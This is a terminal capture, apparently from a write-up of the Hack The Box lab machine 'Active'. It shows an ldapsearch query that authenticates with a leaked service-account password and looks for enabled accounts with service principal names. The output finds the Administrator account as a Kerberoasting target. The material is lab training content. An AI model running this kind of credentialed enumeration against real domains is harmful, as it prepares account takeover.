 kali@kali:~/htb/active/loot$ ldapsearch -x -H 'ldap://10.129.230.20' -D 'SVC_TGS' -w 'GPPstillStandingStrong2k18' -
b "DC=active,DC=htb" -s sub "(&(objectCategory=person)(objectClass=user)(!(userAccountControl:1.2.840.113556.1.4.80
3:=2))(serviceprincipalname=*/*))"
# extended LDIF
#
# LDAPv3
# base <DC=active,DC=htb> with scope subtree
# filter: (&(objectCategory=person)(objectClass=user)(!(userAccountControl:1.2.840.113556.1.4.803:=2))(serviceprinc
ipalname=*/*))
# requesting: ALL
#
# Administrator, Users, active.htb
dn: CN=Administrator,CN=Users,DC=active,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Administrator
description: Built-in account for administering the computer/domain
distinguishedName: CN=Administrator,CN=Users,DC=active,DC=htb
instanceType: 4
whenCreated: 20180718184911.0Z
whenChanged: 20240529170425.0Z
uSNCreated: 8196
memberOf: CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb
memberOf: CN=Domain Admins,CN=Users,DC=active,DC=htb
memberOf: CN=Enterprise Admins,CN=Users,DC=active,DC=htb
memberOf: CN=Schema Admins,CN=Users,DC=active,DC=htb
memberOf: CN=Administrators,CN=Builtin,DC=active,DC=htb
uSNChanged: 110624
name: Administrator
objectGUID:: jnHKJRJzf0aVWkxPEJY8Hg==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 133614934745438164
lastLogoff: 0
lastLogon: 133614939610462709
logonHours:: ////////////////////////////
pwdLastSet: 131764144003517228
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAArxktGAS1AL49Gv129AEAAA==
adminCount: 1
accountExpires: 0
logonCount: 95
sAMAccountName: Administrator
sAMAccountType: 805306368
servicePrincipalName: active/CIFS:445
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=active,DC=htb
isCriticalSystemObject: TRUE
dSCorePropagationData: 20180718203435.0Z
dSCorePropagationData: 20180718201454.0Z
dSCorePropagationData: 20180718190545.0Z
dSCorePropagationData: 20180718190545.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 133614758650144869
msDS-SupportedEncryptionTypes: 0